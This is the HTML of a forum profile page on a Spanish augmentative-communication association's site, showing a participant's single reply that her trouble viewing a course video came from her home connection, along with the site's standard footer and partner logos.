					<a class="url fn n" href="https://alfasaac.com/for0/usuarios/olga-gomez-barrera/" title="Perfil de Olga Gómez Barrera" rel="me">Perfil</a>
				</span>
			</li>

			<li class="">
				<span class='bbp-user-topics-created-link'>
					<a href="https://alfasaac.com/for0/usuarios/olga-gomez-barrera/debates/" title="Debates empezados por Olga Gómez Barrera">Debates iniciados</a>
				</span>
			</li>

			<li class="current">
				<span class='bbp-user-replies-created-link'>
					<a href="https://alfasaac.com/for0/usuarios/olga-gomez-barrera/respuestas/" title="Respuestas creadas por Olga Gómez Barrera">Respuestas creadas</a>
				</span>
			</li>

							<li class="">
					<span class='bbp-user-engagements-created-link'>
						<a href="https://alfasaac.com/for0/usuarios/olga-gomez-barrera/participaciones/" title="Participaciones de Olga Gómez Barrera">Participaciones</a>
					</span>
				</li>
			
							<li class="">
					<span class="bbp-user-favorites-link">
						<a href="https://alfasaac.com/for0/usuarios/olga-gomez-barrera/favoritos/" title="Los favoritos de Olga Gómez Barrera">Favoritos</a>
					</span>
				</li>
			
			
		</ul>

		
	</div>
</div>


		<div id="bbp-user-body">
															
<div id="bbp-user-replies-created" class="bbp-user-replies-created">

	
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-reply-search-form">
			<div>
				<label class="screen-reader-text hidden" for="rs">Buscar respuestas:</label>
				<input type="text" value="" name="rs" id="rs" />
				<input class="button" type="submit" id="bbp_search_submit" value="Buscar" />
			</div>
		</form>
	</div>


	<h2 class="entry-title">Respuestas de foro creadas</h2>
	<div class="bbp-user-section">

		
								<div class="top-pagination">
				
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viendo 1 entrada (de un total de 1)</div>
	<div class="bbp-pagination-links"></div>
</div>

					</div>
			<div class="fusion-clearfix"></div>

			
				
					<div class="bbp-header fusion-bbp-header">

			<div class="bbp-reply-favs">

				
					
					
				
			</div><!-- .bbp-reply-content -->

			<div class="fusion-clearfix"></div>

		</div><!-- .bbp-header -->
		
<ul id="topic-0-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Autor</div><!-- .bbp-reply-author -->
		<div class="bbp-reply-content">Entradas</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-header -->

	<li class="bbp-body">

		
			
				
<div class="loop-item-0 user-id-94 bbp-parent-forum-7403 bbp-parent-topic-8338 bbp-reply-position-3 odd topic-author  post-8360 reply type-reply status-publish hentry">

	<div class="bbp-reply-author">

		
		<a href="https://alfasaac.com/for0/usuarios/olga-gomez-barrera/" title="Ver perfil de Olga Gómez Barrera" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/ffbac1ba9f1935106683cc9082839cda?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffbac1ba9f1935106683cc9082839cda?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></span><span  class="bbp-author-name">Olga Gómez Barrera</span></a><div class="bbp-author-role">Participante</div>
		

				<div class="bbp-reply-post-date">14/12/2021 a las 7:55 am</div>
				<div class="bbps-post-count">Número de entradas: 6</div>

		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		<div id="post-8360" class="bbp-reply-header clearfix">

			<div class="bbp-meta">

				
					<span class="bbp-header">
						en respuesta a:						<a class="bbp-topic-permalink" href="https://alfasaac.com/for0/debate/dificultad-para-visualizar-video-leccion-4-tema-4/">Dificultad para visualizar video lección 4-tema 4</a>
					</span>

				
				<a href="https://alfasaac.com/for0/debate/dificultad-para-visualizar-video-leccion-4-tema-4/#post-8360" class="bbp-reply-permalink">#8360</a>

				
				<span class="bbp-admin-links"></span>
				
			</div><!-- .bbp-meta -->

		</div><!-- #post-8360 -->

		<div class="bbp-reply-entry">
					<div class="bbp-arrow"></div>
		
			<p>Buenos días,</p>
<p>si, ayer lo comprobé en mi trabajo y ya pude visualizarlo. Entiendo sería un problema de mi conexión en casa. Muchas gracias.</p>
<p>&nbsp;</p>

					</div>

	</div><!-- .bbp-reply-content -->

</div><!-- .reply -->

			
		
	</li><!-- .bbp-body -->

	<li class="bbp-footer">
		<div class="bbp-reply-author">Autor</div>
		<div class="bbp-reply-content">Entradas</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-footer -->
</ul><!-- #topic-0-replies -->


							
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viendo 1 entrada (de un total de 1)</div>
	<div class="bbp-pagination-links"></div>
</div>

				
		
	</div>
</div><!-- #bbp-user-replies-created -->

								</div>
	</div>

	
</div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50px;--awb-background-image:linear-gradient(180deg, #40a5be 0%,var(--awb-color1) 15%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1428px;margin-left: calc(-2% / 2 );margin-right: calc(-2% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.9%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.9%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.98%;--awb-spacing-left-medium:0.98%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.98%;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-title-text fusion-title-size-paragraph" style="--awb-text-color:var(--awb-custom14);--awb-margin-top:5px;--awb-margin-bottom:10px;--awb-font-size:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><p class="fusion-title-heading title-heading-left title-heading-tag" style="margin:0;font-size:1em;"><b>DOMICILIO SOCIAL</b></p><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-image-element " style="--awb-max-width:90px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="150" height="150" title="alfassac-2__2_-removebg-preview" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27150%27%20height%3D%27150%27%20viewBox%3D%270%200%20150%20150%27%3E%3Crect%20width%3D%27150%27%20height%3D%27150%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/alfassac-2__2_-removebg-preview.png" alt class="lazyload img-responsive wp-image-48807"/></span></div><div class="fusion-text fusion-text-1"><p>Asociación AlfaSAAC<br />
G01818186<br />
Calle Islas Canarias, 38, 28905, Getafe (Madrid)<br />
<a href="mailto:info@alfasaac.com">info@alfasaac.com</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.9%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.9%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.98%;--awb-spacing-left-medium:0.98%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.98%;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-paragraph" style="--awb-text-color:var(--awb-custom14);--awb-font-size:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><p class="fusion-title-heading title-heading-left title-heading-tag" style="margin:0;font-size:1em;"><b>AVISO LEGAL</b></p><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-gap:15px;--awb-active-color:var(--awb-color6);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="legal" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-legal"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-legal" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-48491"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48491 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="48491"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/politica-de-privacidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Política de privacidad</span></a></li><li  id="menu-item-20"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="20"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/politica-de-privacidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Aviso legal</span></a></li><li  id="menu-item-3885"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3885 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3885"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/terminos-y-condiciones-compras/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Términos y condiciones compras</span></a></li><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="18"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/politica-de-cookies/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Política de cookies</span></a></li><li  id="menu-item-48432"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48432 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="48432"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/accesibilidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Accesibilidad</span></a></li><li  id="menu-item-48433"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48433 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="48433"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/mapa-del-sitio/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mapa del sitio</span></a></li></ul></nav><div class="fusion-social-links fusion-social-links-3" style="--awb-margin-top:20px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(190,189,189,0.8);--awb-box-colors-hover:rgba(232,232,232,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-brand"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:16px;width:16px;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/alfaSAACtodoscontamos/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;font-size:16px;width:16px;background-color:#000000;border-color:#000000;border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/alfasaac?lang=es"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:16px;width:16px;background-color:#c13584;border-color:#c13584;border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/alfasaac/?hl=es"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_3_5 3_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.6333333333333%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.6333333333333%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.98%;--awb-spacing-left-medium:0.98%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.98%;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-paragraph" style="--awb-text-color:var(--awb-custom14);--awb-font-size:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><p class="fusion-title-heading title-heading-left title-heading-tag" style="margin:0;font-size:1em;"><b>COLABORADORES</b></p><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-image-carousel fusion-image-carousel-auto fusion-image-carousel-1"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="no" data-columns="4" data-itemmargin="0" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" data-scrollitems="1" style="--awb-columns:4;--awb-column-spacing:0px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/UOC.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/UOC.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/UOC-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/UOC-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/UOC.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/AEIPI.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/AEIPI.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/AEIPI-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/AEIPI-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/AEIPI.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/ASA.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/ASA.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/ASA-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/ASA-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/ASA.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/Familias-GA.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/Familias-GA.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/Familias-GA-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/Familias-GA-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/Familias-GA.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/Rett-Catalana.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/Rett-Catalana.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/Rett-Catalana-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/Rett-Catalana-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/Rett-Catalana.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/DDX3X.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/DDX3X.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/DDX3X-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/DDX3X-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/DDX3X.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/Phelan-McDermid.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/Phelan-McDermid.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/Phelan-McDermid-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/Phelan-McDermid-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/Phelan-McDermid.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/Colegio-logopedas-PV.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/Colegio-logopedas-PV.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/Colegio-logopedas-PV-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/Colegio-logopedas-PV-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/Colegio-logopedas-PV.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/FEMAL.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/FEMAL.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/FEMAL-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/FEMAL-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/FEMAL.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/ALE-Logopedas.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/ALE-Logopedas.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/ALE-Logopedas-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/ALE-Logopedas-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/ALE-Logopedas.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/UCLM.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/UCLM.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/UCLM-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/UCLM-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/UCLM.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/UPO.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/UPO.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/UPO-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/UPO-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/UPO.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="225" height="152" src="https://alfasaac.com/wp-content/uploads/2025/11/UNIR-e1763445493811.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27225%27%20height%3D%27152%27%20viewBox%3D%270%200%20225%20152%27%3E%3Crect%20width%3D%27225%27%20height%3D%27152%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/UNIR-e1763445493811.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/UNIR-e1763445493811-200x135.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/UNIR-e1763445493811.png 225w" data-sizes="auto" /></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div><div class="fusion-image-element " style="text-align:center;--awb-max-width:900px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img fetchpriority="high" decoding="async" width="3252" height="303" title="CONBANDERA_KITDIGITAL" src="https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL.png" 